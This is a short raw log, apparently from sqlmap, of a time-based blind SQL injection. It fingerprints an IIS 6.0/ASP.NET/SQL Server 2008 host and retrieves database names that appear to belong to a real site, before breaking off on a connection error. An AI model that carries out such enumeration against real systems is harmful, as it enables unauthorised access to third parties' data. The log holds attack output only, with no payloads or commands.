 [11:08:30] [WARNING] adjusting time delay to 2 seconds
[11:08:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:08:30] [INFO] fetching database names
[11:08:30] [INFO] fetching number of databases
[11:08:30] [INFO] retrieved: 13
[11:09:25] [INFO] retrieved: dotnetFAQ
[11:16:44] [INFO] retrieved: master
[11:21:39] [INFO] retrieved: model
[11:26:18] [INFO] retrieved: msd[11:30:32] [ERROR] invalid character detected.
etrying..
[11:30:32] [WARNING] adjusting time delay to 3 seconds
b
[11:31:17] [INFO] retrieved: tempdb
[11:39:18] [INFO] retrieved: tgbus_ad_superman
[12:00:43] [INFO] retrieved: TGBus_GroupShopping
[12:26:35] [INFO] retrieved: TGBu[16:13:48] [CRITICAL] unable to connect to the